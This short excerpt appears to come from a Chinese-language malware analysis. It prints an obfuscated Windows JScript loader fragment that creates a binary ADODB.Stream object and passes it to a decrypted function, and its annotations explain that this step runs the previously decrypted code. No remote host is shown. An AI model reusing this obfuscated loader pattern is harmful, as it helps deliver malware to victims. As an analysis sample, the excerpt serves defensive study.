 monKeyKing.prototype.bugiBURG = function(db)
{
try{
var AdoDB.Stream = WScript.CreateObject("AdoDB.Stream");
AdoDB.Stream.Type = 1;
AdoDB.Stream.Open();
db.oneFam1lY[1] = {item: AdoDB.Stream};
db.meatSTEW(db.wristWATCh(faNTAzz, db), 2,1)(db.oneFam1lY[1].item);
//db.meatSTEW（db，2,1）(db.oneFam1lY[1].item);
//db.eval(db.oneFam1lY[1].item)
return db.RichTEA.gogo;
}catch(ex)
{
//db.oneFam1lY[0].item().p(db.oneFam1lY[1].item);
}
}
执行上一步解密
出来的代码
创建对象，并执
行对象中的
bugiBURG方法
var tiNYcheeter = new monKeyKing();
tiNYcheeter.bugiBURG(tiNYcheeter);